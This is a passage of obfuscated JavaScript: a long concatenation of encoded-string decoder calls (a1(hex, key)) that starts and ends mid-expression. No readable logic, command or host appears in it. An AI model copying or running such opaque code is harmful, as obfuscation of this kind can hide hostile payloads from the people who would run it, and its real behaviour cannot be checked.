')+a1(0x77a,'[jLz')+a1(0x146,'e86Q')+a1(0x1d7b,'g5Lv')+a1(0x1184,'f5]M'))+(a1(0x7a9,'(zgn')+a1(0x1766,'FfY6')+a1(0x1d25,'ecag')+a1(0x156,'ecag')+a1(0xce0,'PnoB')+a1(0xa25,'RG@%')+a1(0x8d3,'@i6r')+a1(0x1d44,'e86Q')+a1(0x17c1,'f5]M')+a1(0x185e,')^ME')+a1(0x6cd,'5Sn@')+a1(0x24e,'6huH')+a1(0x1d16,'O#X)')+a1(0x11a0,'Ed73')+a1(0x112c,'@i6r')+a1(0x1400,'(zgn')+a1(0x121a,'wCyw')+a1(0x11cd,'m6&P')+a1(0xe46,'fx0B')+a1(0x414,'y^pT')+a1(0xc36,'LRv1')+a1(0x1a27,']Nq0')+a1(0x1b41,'UkTB')+a1(0x783,'Ed73')+a1(0x1a4a,'PnoB')+a1(0x18ba,'$slV')+a1(0xc1,'LRv1')+a1(0x1029,'y^pT')+a1(0x12b8,'KXyc')+a1(0x1db6,'1%@g')+a1(0x178d,'f5]M')+a1(0x6cb,'e86Q')+a1(0x917,'KXyc')+a1(0x1699,'f5]M')+a1(0x147c,'&XsR')+a1(0x1955,'Rk!h')+a1(0x4ca,'Vh]s')+a1(0x303,'[jLz')+a1(0x198d,'Vh]s')+a1(0x1c3c,'iSvc')+a1(0x1cdc,'GK&%')+a1(0x7f4,'fx0B')+a1(0x87b,'5Sn@')+a1(0x17aa,'Vh]s')+a1(0xfeb,'#D5)')+a1(0x114c,'AxGT')+a1(0x156b,'1%@g')+a1(0x182e,'GK&%')+a1(0x667,'^zD%')+a1(0x18b9,'n!wb')+a1(0x1201,'e$b^')+a1(0x1320,'O#X)')+a1(0x1795,'fPQg')+a1(0xeb2,')^ME')+a1(0x70f,'fPQg')+a1(0x1455,'Vh]s')+a1(0x14f2,'PnoB')+a1(0x1b75,'UIIk')+a1(0x54b,'O#X)')+a1(0x705,'f5]M')+a1(0x459,'n!wb')+a1(0x5e3,'Djg]')+a1(0x937,'f5]M')+a1(0x491,'Ed73')+a1(0x15e6,'iSvc')+a1(0x107c,'(zgn')+a1(0x1c9d,'g5Lv')+a1(0x19b1,'^zD%')+a1(0x164,'UIIk')+a1(0x11ad,'O#X)')+a1(0x1b1c,'()Xt')+a1(0xb92,'@i6r')+a1(0x1a6d,'Vh]s')+a1(0x18d8,'GK&%')+a1(0xeb,'LRv1')+a1(0x1a31,'iSvc')+a1(0xcf2,'ca$5')+a1(0x3b3,'GK&%')+a1(0xc8a,'m6&P')+a1(0x16ce,'(zgn')+a1(0x1cec,'e86Q')+a1(0x868,'PnoB')+a1(0x1292,'n!wb')+a1(0x1cb6,'e86Q')+a1(0xb91,'wCyw')+a1(0xd6,'RG@%')+a1(0xc85,'fPQg')+a1(0x1115,'i&c&')+a1(0x5af,'UkTB')+a1(0xf43,'e86Q')+a1(0x1843,'UkTB')+a1(0xd1d,'SRE9')+a1(0x103c,'K%iZ')+a1(0x10e3,'1%@g')+a1(0xb6,'qtu9')+a1(0x1973,'$slV')+a1(0x101d,'UkTB')+a1(0x1546,'FfY6')+a1(0x6bf,'Djg]')+a1(0x1178,'()Xt')+a1(0x9ed,'Ed73')+a1(0x10eb,'AvZe')+a1(0x550,'AxGT')+a1(0x13e6,'Ed73')+a1(0x1bf,'iSvc')+a1(0x4eb,'iSvc')+a1(0xe6c,'(zgn')+a1(0x5dd,'[jLz')+a1(0x138,'f5]M')+a1(0x133a,'n!wb')+a1(0x16b9,'[jLz')+a1(0xb1c,'PSij')+a1(0x1a12,'AvZe')+a1(0x1a07,'O#X)')+a1(0x18ea,'ecag')+a1(0xb08,')^ME')+a1(0x312,'5Sn@')+a1(0x1a41,'(zgn')+a1(0x88b,'Ed73')+a1(0x1c81,'K%iZ')+a1(0x2fb,'[jLz')+a1(0x1d08,'fPQg')+a1(0x10dd,'g5Lv')+a1(0xbb,'AxGT')+a1(0x10b6,'CJ8J')+a1(0x29b,'ca$5')+a1(0x1324,'SRE9')+a1(0x1cf5,'f5]M')+a1(0xe97,'PSij')+a1(0xc7c,'1%@g')+a1(0x18bc,'y^pT')+a1(0xa73,'RG@%')+a1(0x121b,'Djg]')+a1(0x370,'e86Q')+a1(0xcfe,'5Sn@')+a1(0xa17,'()Xt')+a1(0x12aa,'e86Q')+a1(0x7d7,'Kquw')+a1(0xc75,'$slV')+a1(0x18b0,'pqKy')+a1(0x12c5,'CJ8J')+a1(0x1206,'e86Q')+a1(0x32b,'fx0B')+a1(0x1b6e,'$slV')+a1(0xc39,'m6&P')+a1(0xce2,'AvZe')+a1(0x52a,'Rk!h')+a1(0x4ec,'y^pT')+a1(0x1c6,'FfY6')+a1(0x1a02,'CJ8J')+a1(0x2c8,'K%iZ')+a1(0x1b78,'#D5)')+a1(0x157f,'wCyw')+a1(0x1d54,'y^pT')+a1(0x1af7,')^ME')+a1(0x91c,'e$b^')+a1(0x17e8,'K%iZ')+a1(0x62a,'iSvc')+a1(0x47f,']Nq0')+a1(0x18e4,'1%@g')+a1(0x13a3,'Djg]')+a1(0xcd2,'O#X)')+a1(0x1c84,'m6&P')+a1(0x3b5,'()Xt')+a1(0x1d40,'FfY6')+a1(0x139,'m6&P')+a1(0x1239,'UIIk')+a1(0x128,'iSvc')+a1(0xed5,')^ME')+a1(0x1703,'e$b^')+a1(0xc1e,'^zD%')+a1(0x1014,'O#X)')+a1(0x1e9,'y^pT')+a1(0xeba,'^zD%')+a1(0x1642,'fPQg')+a1(0x1c4d,'e$b^')+a1(0xf8c,'O#X)')+a1(0xb12,'iSvc')+a1(0x4d7,'e86Q')+a1(0xe25,'Rk!h')+a1(0x1bb3,']Nq0')+a1(0x36b,'qtu9')+a1(0x38b,'LRv1')+a1(0xb5f,')^ME')+a1(0x1c5b,'GK&%')+a1(0x1ff,'ca$5')+a1(0x16c5,'f5]M')+a1(0x130f,'e86Q')+a1(0x702,'e86Q')+a1(0x10d4,'Djg]')+a1(0xcfb,'LRv1')+a1(0x351,'LRv1')+a1(0x1e3e,'PSij')+a1(0x1232,'6huH')+a1(0x2b3,'KXyc')+a1(0xbcc,'$slV')+a1(0xaa0,'Ed73')+a1(0x1c4c,'fx0B')+a1(0x1ac1,'()Xt')+a1(0x1d98,'(zgn'))+(a1(0xae,'qtu9')+a1(0xe3a,'VU]D')+a1(0x1f9,']Nq0')+a1(0xe54,'&XsR')+a1(0x1343,'y^pT')+a1(0x603,'UkTB')+a1(0x317,'y^pT')+a1(0xd91,'5Sn@')+a1(0x453,'PnoB')+a1(0x1c39,'e86Q')+a1(0xb7f,'SRE9')+a1(0x17fe,'AvZe')+a1(0xdb1,'UkTB')+a1(0x135d,'LRv1')+a1(0xbd7,'#D5)')+a1(0x1242,'&XsR')+a1(0xe38,'RG@%')+a1(0x19c3,')^ME')+a1(0x1601,'wCyw')+a1(0x690,'5Sn@')+a1(0xd32,'g5Lv')+a1(0x60e,'SRE9')+a1(0x1824,'fPQg')+a1(0x118e,'g5Lv')+a1(0x1771,'qtu9')+a1(0x16af,'SRE9')+a1(0x5a8,'RG@%')+a1(0x22e,'RG@%')+a1(0x697,'[jLz')+a1(0x13af,'(zgn')+a1(0xcc9,'pqKy')+a1(0xcf0,'AxGT')+a1(0x15e,'K%iZ')+a1(0x47c,'PnoB')+a1(0xf27,'$slV')+a1(0x12d5,'LRv1')+a1(0x3d2,'UIIk')+a1(0x6c4,'^zD%')+a1(0xca9,'6huH')+a1(0xaef,'$slV')+a1(0x1559,'Kquw')+a1(0xa07,'LRv1')+a1(0x118c,'ca$5')+a1(0x19c5,'AvZe')+a1(0x1995,'SRE9')+a1(0x1cee,'AvZe')+a1(0x242,'#D5)')+a1(0x1754,'PnoB')+a1(0xebd,'O#X)')+a1(0x600,'#D5)')+a1(0x1d7e,'ca$5')+a1(0x1e3,'UkTB')+a1(0x9d5,'UkTB')+a1(0x143b,'wCyw')+a1(0x9a,')^ME')+a1(0x4ac,'PnoB')+a1(0x14a2,'y^pT')+a1(0xeaa,'f5]M')+a1(0x1b01,'PSij')+a1(0x1687,'UkTB')+a1(0x849,'LRv1')+a1(0x1d58,'ecag')+a1(0x1d5f,'Rk!h')+a1(0x124,'&XsR')+a1(0x1c7a,'i&c&')+a1(0x8ea,'Kquw')+a1(0x134e,'PSij')+a1(0x1df1,'PnoB')+a1(0x9af,'GK&%')+a1(0xce4,'LRv1')+a1(0x7d3,'^zD%')+a1(0x1790,'iSvc')+a1(0x133d,'Rk!h')+a1(0x95e,'AvZe')+a1(0x1802,'m6&P')+a1(0x1360,'K%iZ')+a1(0x197c,'i&c&')+a1(0xe8f,'GK&%')+a1(0x9df,'CJ8J')+a1(0x1176,'FfY6')+a1(0x209,'GK&%')+a1(0x106a,'K%iZ')+a1(0x1759,'GK&%')+a1(0x1490,'qtu9')+a1(0x1cd0,'LRv1')+a1(0xf2f,'@i6r')+a1(0x17a,'K%iZ')+a1(0x729,'LRv1')+a1(0x86f,'RG@%')+a1(0x1968,'LRv1')+a1(0x1643,'Vh]s')+a1(0x1409,'ecag')+a1(0x138c,')^ME')+a1(0x192b,'$slV')+a1(0x70b,'$slV')+a1(0x77c,'g5Lv')+a1(0x120f,'VU]D')+a1(0x867,'fPQg')+a1(0x75c,'fPQg')+a1(0x11cf,'Djg]')+a1(0x1a03,'PnoB')+a1(0x1c05,']Nq0')+a1(0x1d87,'6huH')+a1(0x1954,'m6&P')+a1(0x60c,'Kquw')+a1(0xb3b,'CJ8J')+a1(0x15f4,'Djg]')+a1(0x1d21,'iSvc')+a1(0xc23,'6huH')+a1(0x1d0,'n!wb')+a1(0xae6,'SRE9')+a1(0x1a11,'()Xt')+a1(0xfb4,'wCyw')+a1(0x1646,'n!wb')+a1(0x3e5,'RG@%')+a1(0x1163,'1%@g')+a1(0x10be,'()Xt')+a1(0x1655,')^ME')+a1(0x920,'Rk!h')+a1(0x13e8,'e$b^')+a1(0xebb,'6huH')+a1(0xa5,'^zD%')+a1(0x90c,'n!wb')+a1(0x14d9,'PSij')+a1(0x4e4,'fx0B')+a1(0x1aed,'SRE9')+a1(0x788,'GK&%')+a1(0x1626,'Djg]')+a1(0x2cc,'GK&%')+a1(0x15ec,'AvZe')+a1(0xb2f,'(zgn')+a1(0x1448,'pqKy')+a1(0xd06,'O#X)')+a1(0x725,'^zD%')+a1(0x1472,'y^pT')+a1(0x169d,'iSvc')+a1(0x1255,'pqKy')+a1(0x967,'#D5)')+a1(0x1bf9,'f5]M')+a1(0x15ea,'y^pT')+a1(0x5ba,'fx0B')+a1(0xd20,'e$b^')+a1(0x1b9d,'1%@g')+a1(0x1df9,'^zD%')+a1(0x1467,'AvZe')+a1(0xd7b,'5Sn@')+a1(0x78f,']Nq0')+a1(0x4d0,'$slV')+a1(0x14b4,'O#X)')+a1(0xd78,'&XsR')+a1(0x532,'pqKy')+a1(0x156e,'PnoB')+a1(0x2c0,'PnoB')+a1(0xcb1,'e$b^')+a1(0x2da,'(zgn')+a1(0xdcf,'iSvc')+a1(0x1519,'pqKy')+a1(0x731,'Rk!h')+a1(0x14c0,'RG@%')+a1(0xd97,'Ed73')+a1(0xd70,'iSvc')+a1(0x9f7,'fx0B')+a1(0xef2,'ca$5')+a1(0x16f1,'5Sn@')+a1(0x8bf,'g5Lv')+a1(0xbf,'@i6r')+a1(0x15c5,'ecag')+a1(0xb34,'^zD%')+a1(0x1b11,'5Sn@')+a1(0x1d5e,'KXyc')+a1(0x14d1,'y^pT')+a1(0xa3c,'#D5)')+a1(0x83c,'Vh]s')+a1(0x44c,'6huH')+a1(0x6ce,'Vh]s')+a1(0x1816,'^zD%')+a1(0x1b1,'f5]M')+a1(0x1b53,'pqKy')+a1(0x17de,'wCyw')+a1(0x1dc2,'pqKy')+a1(0x9e0,'VU]D')+a1(0xcca,'e86Q')+a1(0x15f0,'AxGT')+a1(0xac,'K%iZ')+a1(0x3a0,'ca$5')+a1(0x1648,'6huH')+a1(0x1c1f,'@i6r')+a1(0xf7c,'&XsR')+a1(0x824,'pqKy')+a1(0x174a,'VU]D')+a1(0x264,'PSij')+a1(0x904,'UIIk')+a1(0x11d9,'K%iZ')+a1(0x1bd1,'m6&P')+a1(0xacb,'e86Q')+a1(0x1078,'SRE9')+a1(0x9a3,'e86Q')+a1(0x177b,'qtu9')+a1(0x135e,'ecag')+a1(0x2ac,'y^pT'))+(a1(0x14dc,'VU]D')+a1(0x1ae8,'LRv1')+a1(0x6ad,'$slV')+a1(0x157,'6huH')+a1(0x837,'KXyc')+a1(0xf5f,'wCyw')+a1(0x14f3,'[jLz')+a1(0x132a,'fPQg')+a1(0x630,'&XsR')+a1(0x49f,'AvZe')+a1(0x635,'UIIk')+a1(0x934,'Ed73')+a1(0x2cf,'O#X)')+a1(0x8b1,'LRv1')+a1(0x1a68,'m6&P')+a1(0xa87,'^zD%')+a1(0xb68,'()Xt')+a1(0x1bfe,'m6&P')+a1(0x1678,'Kquw')+a1(0xdde,'ca$5')+a1(0x1c6e,'SRE9')+a1(0x15c8,'AxGT')+a1(0x789,'n!wb')+a1(0x1453,'fx0B')+a1(0x17ad,'f5]M')+a1(0x16c8,'PnoB')+a1(0x1e06,'LRv1')+a1(0x1afd,'pqKy')+a1(0x1c0c,'y^pT')+a1(0x1350,'6huH')+a1(0x420,'#D5)')+a1(0x89c,'SRE9')+a1(0x1a69,'iSvc')+a1(0x177d,'AvZe')+a1(0x1857,'AxGT')+a1(0xff,'^zD%')+a1(0x14fb,'fx0B')+a1(0x358,'Djg]')+a1(0x1d67,'[jLz')+a1(0x146e,'6huH')+a1(0xe0a,'PnoB')+a1(0x792,'1%@g')+a1(0x1698,'g5Lv')+a1(0x208,'UkTB')+a1(0x100e,'f5]M')+a1(0xae2,'PnoB')+a1(0x1431,'6huH')+a1(0x143d,'&XsR')+a1(0x1411,'UkTB')+a1(0x344,'[jLz')+a1(0x16b,'ecag')+a1(0x488,'fPQg')+a1(0x262,'Vh]s')+a1(0x995,'qtu9')+a1(0x1b08,'Djg]')+a1(0xfbd,'PnoB')+a1(0x1923,'KXyc')+a1(0x160b,'SRE9')+a1(0xfe7,'e86Q')+a1(0x3e6,'SRE9')+a1(0x1556,'LRv1')+a1(0x10f8,'ecag')+a1(0x1c89,'fx0B')+a1(0x15ab,'RG@%')+a1(0x13f2,'AxGT')+a1(0xa6e,'ca$5')+a1(0x1ba6,'6huH')+a1(0x18aa,'()Xt')+a1(0x114b,'GK&%')+a1(0x1507,'K%iZ')+a1(0x4e2,'$slV')+a1(0x1dbb,'pqKy')+a1(0x548,'e86Q')+a1(0x64e,'#D5)')+a1(0x1550,'^zD%')+a1(0x1088,'(zgn')+a1(0x827,'n!wb')+a1(0x14af,'wCyw')+a1(0x2ba,'e$b^')+a1(0x1520,'UIIk')+a1(0x1989,'VU]D')+a1(0x1314,'^zD%')+a1(0x1300,'UIIk')+a1(0xb35,'CJ8J')+a1(0x10d5,'@i6r')+a1(0x900,'fPQg')+a1(0x1c62,'Djg]')+a1(0x1454,'Djg]')+a1(0xca3,'()Xt')+a1(0x1c54,'@i6r')+a1(0xaa1,'&XsR')+a1(0x1334,'wCyw')+a1(0xa3d,'pqKy')+a1(0x26f,'PnoB')+a1(0x11fb,'Vh]s')+a1(0xa1d,'Rk!h')+a1(0x4be,'wCyw')+a1(0x495,'e$b^')+a1(0x28d,'i&c&')+a1(0x123c,'GK&%')+a1(0x2bd,'#D5)')+a1(0x632,'UkTB')+a1(0x1112,'SRE9')+a1(0x10ba,'e$b^')+a1(0x247,'RG@%')+a1(0xf53,'@i6r')+a1(0x60a,'5Sn@')+a1(0xa20,'Ed73')+a1(0x1ab8,'CJ8J')+a1(0x1940,'e$b^')+a1(0xd13,'e86Q')+a1(0x509,'ca$5')+a1(0x183c,'UkTB')+a1(0x4fb,'UIIk')+a1(0x4e9,'Vh]s')+a1(0x19e4,'SRE9')+a1(0x12ef,']Nq0')+a1(0x272,'ca$5')+a1(0x18f7,'m6&P')+a1(0x1478,'ecag')+a1(0x1708,'fx0B')+a1(0x199c,'g5Lv')+a1(0x1c71,'KXyc')+a1(0x14f9,'SRE9')+a1(0x1c0a,'K%iZ')+a1(0x1c97,'ca$5')+a1(0x7e2,']Nq0')+a1(0x1b4e,'(zgn')+a1(0x1ca6,'UIIk')+a1(0x97a,'KXyc')+a1(0x1b06,'m6&P')+a1(0x1afc,'^zD%')+a1(0xb1e,'fPQg')+a1(0x1883,'()Xt')+a1(0x520,'(zgn')+a1(0x456,'qtu9')+a1(0x1897,'Kquw')+a1(0x21b,'AxGT')+a1(0x1de1,'g5Lv')+a1(0x14c4,'KXyc')+a1(0x37e,'ca$5')+a1(0x1c25,'$slV')+a1(0x181a,'^zD%')+a1(0x6ff,'CJ8J')+a1(0xa29,'#D5)')+a1(0xca,'fx0B')+a1(0x3ab,'iSvc')+a1(0x9c0,'wCyw')+a1(0x83b,'ecag')+a1(0xa5c,'5Sn@')+a1(0x11a,'y^pT')+a1(0x971,'@i6r')+a1(0x1be6,'6huH')+a1(0x374,'AvZe')+a1(0xb19,'fx0B')+a1(0x143f,'e86Q')+a1(0x531,'(zgn')+a1(0x178,'KXyc')+a1(0x1686,'e$b^')+a1(0x1073,'ecag')+a1(0xee5,'e$b^')+a1(0x11b,'6huH')+a1(0x1b5f,'(zgn')+a1(0x14fa,'O#X)')+a1(0x146a,'Vh]s')+a1(0x206,'qtu9')+a1(0x88a,'O#X)')+a1(0x10d7,'e86Q')+a1(0x8f9,'UkTB')+a1(0xe14,'Vh]s')+a1(0x10e2,'RG@%')+a1(0x11be,'ecag')+a1(0xd69,'g5Lv')+a1(0xa77,'g5Lv')+a1(0xdd2,'Djg]')+a1(0x9c5,'GK&%')+a1(0x13d4,'5Sn@')+a1(0xb7a,'UIIk')+a1(0x8f0,'LRv1')+a1(0x3bf,'Djg]')+a1(0x18b6,'Kquw')+a1(0x196e,'$slV')+a1(0x1d3b,'ca$5')+a1(0x149c,'AvZe')+a1(0x6b0,'VU]D')+a1(0x202,'SRE9')+a1(0xb82,'iSvc')+a1(0x1061,'6huH')+a1(0xc64,'KXyc')+a1(0x10aa,'PSij')+a1(0x1ac2,'Vh]s')+a1(0x89f,'1%@g')+a1(0x830,'fPQg')+a1(0x819,'UkTB')+a1(0x10b,'fPQg')+a1(0xd96,'Djg]')+a1(0x8fd,'1%@g')+a1(0x111c,'Ed73')+a1(0x18df,'g5Lv')+a1(0x100d,'1%@g'))+(a1(0x368,'^zD%')+a1(0x1ddd,'1%@g')+a1(0x407,'KXyc')+a1(0x933,'y^pT')+a1(0xfc1,'g5Lv')+a1(0x1581,'()Xt')+a1(0x1add,'^zD%')+a1(0x1497,'RG@%')+a1(0x5c9,'@i6r')+a1(0x8a8,'$slV')+a1(0x34f,'ca$5')+a1(0x1bf8,'ecag')+a1(0x90d,'y^pT')+a1(0x166c,'Djg]')+a1(0x41b,'(zgn')+a1(0xc0d,'Rk!h')+a1(0x1b89,'fPQg')+a1(0x2de,'fPQg')+a1(0x992,'CJ8J')+a1(0x1ce2,'ca$5')+a1(0x1b2,'GK&%')+a1(0x749,'SRE9')+a1(0x7b1,'Rk!h')+a1(0x1983,'O#X)')+a1(0x18f5,'5Sn@')+a1(0x77d,'e$b^')+a1(0xdc0,'fx0B')+a1(0xf79,'[jLz')+a1(0x4cf,'iSvc')+a1(0x12d1,'UIIk')+a1(0x1cb4,'(zgn')+a1(0x6fb,')^ME')+a1(0x4af,'K%iZ')+a1(0x1680,'n!wb')+a1(0x584,'fx0B')+a1(0x188b,'ca$5')+a1(0x8b5,'&XsR')+a1(0x152c,'qtu9')+a1(0x1282,'RG@%')+a1(0x35b,'AvZe')+a1(0x1095,'ecag')+a1(0x16d3,'O#X)')+a1(0x171,'CJ8J')+a1(0x1ca7,'e$b^')+a1(0x34a,'#D5)')+a1(0x1468,'CJ8J')+a1(0x16a,'n!wb')+a1(0x42c,'[jLz')+a1(0x109b,'PSij')+a1(0x670,'^zD%')+a1(0x184c,'LRv1')+a1(0x187b,'iSvc')+a1(0x1bf7,'VU]D')+a1(0xf65,'AxGT')+a1(0x15ef,'1%@g')+a1(0x1982,'GK&%')+a1(0x32e,'Vh]s')+a1(0x4da,'Rk!h')+a1(0xfae,'qtu9')+a1(0x1e2a,'Djg]')+a1(0xeb4,'fx0B')+a1(0x1e41,'[jLz')+a1(0x1d38,'qtu9')+a1(0x161d,'qtu9')+a1(0x1c28,'fPQg')+a1(0x7ae,'@i6r')+a1(0x5eb,'g5Lv')+a1(0x30c,'O#X)')+a1(0x18de,'ca$5')+a1(0xbf9,']Nq0')+a1(0x4b3,'Rk!h')+a1(0x1be1,'PSij')+a1(0xc92,'$slV')+a1(0x178a,'CJ8J')+a1(0x18b5,'KXyc')+a1(0x1c29,'RG@%')+a1(0x832,'m6&P')+a1(0x1dce,'AxGT')+a1(0x170,'UkTB')+a1(0x185f,'e$b^')+a1(0x6fd,'(zgn')+a1(0x1c9b,'e$b^')+a1(0x1464,'Rk!h')+a1(0x1086,'wCyw')+a1(0x718,'SRE9')+a1(0x1d2,'6huH')+a1(0x1603,'ecag')+a1(0x1019,'PnoB')+a1(0x1760,']Nq0')+a1(0x1e03,'Vh]s')+a1(0x6e4,'AvZe')+a1(0x179b,'e86Q')+a1(0x4d9,'K%iZ')+a1(0x1929,'6huH')+a1(0x4a6,'&XsR')+a1(0x1059,'LRv1')+a1(0x12bc,'(zgn')+a1(0x961,'pqKy')+a1(0x10d6,'Djg]')+a1(0x9c9,'m6&P')+a1(0xa90,'i&c&')+a1(0x36e,'y^pT')+a1(0x197f,'()Xt')+a1(0x57a,'f5]M')+a1(0x1768,'KXyc')+a1(0x1c50,'ca$5')+a1(0x862,'^zD%')+a1(0xbfc,'i&c&')+a1(0x1bb8,'y^pT')+a1(0x270,'1%@g')+a1(0x559,'@i6r')+a1(0x234,'y^pT')+a1(0x1ce8,'PSij')+a1(0x11b8,'()Xt')+a1(0x1ba4,'qtu9')+a1(0x1d63,'LRv1')+a1(0x12d9,'(zgn')+a1(0x1779,'y^pT')+a1(0xb07,'LRv1')+a1(0x48e,'PnoB')+a1(0x1bb2,'LRv1')+a1(0x12f9,'AvZe')+a1(0x11b5,'SRE9')+a1(0x2d4,'iSvc')+a1(0x5d9,'^zD%')+a1(0xf01,'y^pT')+a1(0x1c67,'PSij')+a1(0x179f,'@i6r')+a1(0xb60,'LRv1')+a1(0xe30,'AxGT')+a1(0x1427,'PnoB')+a1(0x1830,'UIIk')+a1(0xa85,'pqKy')+a1(0x1aa,'fx0B')+a1(0x59d,'1%@g')+a1(0x15bf,'()Xt')+a1(0x490,'Kquw')+a1(0x165,'pqKy')+a1(0xa3,'KXyc')+a1(0x1524,'f5]M')+a1(0xf7d,'KXyc')+a1(0xd75,'g5Lv')+a1(0x1baf,'f5]M')+a1(0x15d4,'@i6r')+a1(0xa0c,'e$b^')+a1(0x49a,'ca$5')+a1(0x2ee,'y^pT')+a1(0x15fc,'VU]D')+a1(0x1bd2,']Nq0')+a1(0x12fa,'@i6r')+a1(0x7fb,'pqKy')+a1(0xc17,'K%iZ')+a1(0x1941,'ecag')+a1(0x1a92,'GK&%')+a1(0x5d5,'AvZe')+a1(0x14e7,'n!wb')+a1(0x17c5,'VU]D')+a1(0x1bcc,'AvZe')+a1(0x1d20,'y^pT')+a1(0xc44,'6huH')+a1(0xbc2,'FfY6')+a1(0x17a7,'KXyc')+a1(0x777,'f5]M')+a1(0x129,'wCyw')+a1(0x1a62,'&XsR')+a1(0x217,'i&c&')+a1(0xdb2,'AxGT')+a1(0x572,'iSvc')+a1(0x12b6,'5Sn@')+a1(0x171f,'K%iZ')+a1(0x1486,'GK&%')+a1(0x2a4,'e86Q')+a1(0xfc5,'(zgn')+a1(0xbd,'f5]M')+a1(0xf0e,'f5]M')+a1(0x1387,')^ME')+a1(0x1b1f,'e$b^')+a1(0x1871,'fx0B')+a1(0x878,'pqKy')+a1(0x1357,'pqKy')+a1(0x17ff,'6huH')+a1(0x1dfa,'(zgn')+a1(0x172e,'AvZe')+a1(0x173c,'AvZe')+a1(0x1872,'PnoB')+a1(0x67c,'Ed73')+a1(0x19ae,'n!wb')+a1(0x435,'VU]D')+a1(0x10f1,'fx0B')+a1(0xd48,'ca$5')+a1(0x19f6,'6huH')+a1(0xef,'6huH')+a1(0x1442,'PnoB')+a1(0x13bb,'fPQg')+a1(0xab3,'pqKy')+a1(0xd40,'AvZe')+a1(0x5d0,']Nq0')+a1(0xbf3,'&XsR')+a1(0xfd1,'e86Q')+a1(0x1122,'wCyw'))+(a1(0x1b50,'fPQg')+a1(0x1959,'KXyc')+a1(0x16d,')^ME')+a1(0x11db,'m6&P')+a1(0x1769,'@i6r')+a1(0xa08,'n!wb')+a1(0x16f0,'e$b^')+a1(0xe26,'i&c&')+a1(0x1744,'UkTB')+a1(0xe12,'PSij')+a1(0x1926,')^ME')+a1(0x1df6,'PnoB')+a1(0x1a9f,'^zD%')+a1(0x1773,'5Sn@')+a1(0x1dfc,'1%@g')+a1(0xcb9,'RG@%')+a1(0x13e,'Rk!h')+a1(0x46f,'n!wb')+a1(0x1d32,'(zgn')+a1(0x168f,'m6&P')+a1(0x18da,'Djg]')+a1(0x17d1,'g5Lv')+a1(0x1016,'y^pT')+a1(0xd0a,'$slV')+a1(0x8ac,'e86Q')+a1(0x18be,'AvZe')+a1(0xf09,'RG@%')+a1(0x1c19,'fx0B')+a1(0x3f8,'1%@g')+a1(0x530,'6huH')+a1(0x212,'CJ8J')+a1(0xf2b,'6huH')+a1(0x14d2,'PSij')+a1(0xfea,']Nq0')+a1(0x13a4,'m6&P')+a1(0x896,'i&c&')+a1(0x607,'e86Q')+a1(0x165f,'pqKy')+a1(0xb28,'qtu9')+a1(0xd55,'$slV')+a1(0x107d,'SRE9')+a1(0x1372,'PnoB')+a1(0x1782,'wCyw')+a1(0x173e,'(zgn')+a1(0x798,'i&c&')+a1(0xc5d,'LRv1')+a1(0xd42,'VU]D')+a1(0x1504,'fx0B')+a1(0x1aee,'g5Lv')+a1(0xecb,'SRE9')+a1(0x1641,'(zgn')+a1(0xe0,'GK&%')+a1(0x12a2,'O#X)')+a1(0xa38,'CJ8J')+a1(0xa46,'ecag')+a1(0x1c5c,'RG@%')+a1(0x1cae,'wCyw')+a1(0x1b31,'g5Lv')+a1(0x638,'PnoB')+a1(0x1070,'PSij')+a1(0xa3e,'5Sn@')+a1(0xaa,'ecag')+a1(0x1482,'K%iZ')+a1(0x6aa,'@i6r')+a1(0x1da7,'SRE9')+a1(0x140f,'Vh]s')+a1(0x190f,'f5]M')+a1(0x8b6,'Vh]s')+a1(0x1220,'[jLz')+a1(0x179,'O#X)')+a1(0x1ed,'@i6r')+a1(0x10ae,'ecag')+a1(0x1adc,'(zgn')+a1(0x1ba9,'Kquw')+a1(0x1bd3,'AvZe')+a1(0x678,'Vh]s')+a1(0x14b5,'Ed73')+a1(0xc29,'VU]D')+a1(0x1901,'AvZe')+a1(0x874,')^ME')+a1(0x36d,'Kquw')+a1(0x120e,'UkTB')+a1(0x1151,'Rk!h')+a1(0x105c,'LRv1')+a1(0xb93,'^zD%')+a1(0x9aa,'()Xt')+a1(0x1650,'iSvc')+a1(0x11f1,'CJ8J')+a1(0x3cb,'Ed73')+a1(0x27d,'K%iZ')+a1(0xadc,'[jLz')+a1(0xd50,'FfY6')+a1(0x1b87,'@i6r')+a1(0xf4a,'O#X)')+a1(0x7aa,'ecag')+a1(0x145d,'RG@%')+a1(0x1c75,'fPQg')+a1(0xee,'iSvc')+a1(0xbea,'K%iZ')+a1(0x1d3a,'iSvc')+a1(0xdbf,'[jLz')+a1(0x1177,'CJ8J')+a1(0x552,')^ME')+a1(0x163b,'n!wb')+a1(0x1776,'CJ8J')+a1(0x1451,'wCyw')+a1(0x11af,'fPQg')+a1(0x2f9,'(zgn')+a1(0xf68,'VU]D')+a1(0xd26,'Ed73')+a1(0x657,'1%@g')+a1(0x1bba,'AvZe')+a1(0xca8,'K%iZ')+a1(0xed6,'K%iZ')+a1(0x1acf,'SRE9')+a1(0x131d,'FfY6')+a1(0x1da,'()Xt')+a1(0x498,'y^pT')+a1(0x1c32,'Ed73')+a1(0x13a0,'@i6r')+a1(0x1258,'pqKy')+a1(0x34c,'^zD%')+a1(0x17ce,'n!wb')+a1(0x7ac,'pqKy')+a1(0x94f,'(zgn')+a1(0x345,'UIIk')+a1(0x75a,'CJ8J')+a1(0x22b,'iSvc')+a1(0x13be,'Kquw')+a1(0x26c,'Rk!h')+a1(0xdb9,'g5Lv')+a1(0x593,'(zgn')+a1(0x1c45,'KXyc')+a1(0x1561,'^zD%')+a1(0x11e5,'pqKy')+a1(0x2ea,'GK&%')+a1(0xa97,'AvZe')+a1(0x104e,'wCyw')+a1(0x235,'PSij')+a1(0x61b,'K%iZ')+a1(0xe15,'qtu9')+a1(0x258,'GK&%')+a1(0xef5,'AvZe')+a1(0x597,'f5]M')+a1(0x44d,'e$b^')+a1(0xeea,'PSij')+a1(0x18dd,'GK&%')+a1(0x50f,'[jLz')+a1(0xcbd,')^ME')+a1(0x704,'fx0B')+a1(0x30d,'n!wb')+a1(0x386,'GK&%')+a1(0x543,'iSvc')+a1(0x1c08,'VU]D')+a1(0x1d9a,'g5Lv')+a1(0xea1,'@i6r')+a1(0x1c7b,'qtu9')+a1(0x1487,'ca$5')+a1(0x1a34,'Vh]s')+a1(0xb54,'1%@g')+a1(0x1dc3,'Ed73')+a1(0x16b8,'O#X)')+a1(0x159c,'GK&%')+a1(0x37c,'RG@%')+a1(0xe4a,'n!wb')+a1(0x11e0,'ecag')+a1(0x1535,'Ed73')+a1(0xc6e,'iSvc')+a1(0x3f0,'UkTB')+a1(0x11d7,'